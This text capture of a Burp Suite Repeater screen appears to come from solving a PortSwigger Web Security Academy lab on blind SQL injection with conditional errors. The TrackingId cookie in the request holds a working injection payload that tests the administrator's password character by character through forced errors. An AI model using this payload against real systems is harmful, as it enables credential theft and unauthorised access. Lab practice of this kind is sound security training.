 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: https://0a6c00b003506c1585de4efe00250078.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /login HTTP/2
2 Host: 0a6c00b003506c1585de4efe00250078.web-security-academy.net
3 Cookie: TrackingId=WheGTwpLbtyDoVk1'||(SELECT CASE WHEN
SUBSTR(password,1,1)='a' THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE
username='administrator')||'; session=kTZ7fOskleE8Qx2LGLfUzblIvtJtEQP8
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a6c00b003506c1585de4efe00250078.web-security-academy.net/filte
r?category=Accessories
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3149
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional errors
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/la
b-conditional-errors'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 18
Response headers 3
Inspector
Notes
Done 3,257 bytes | 409 millis
Event log (8) All issues (229) Memory: 303.9MB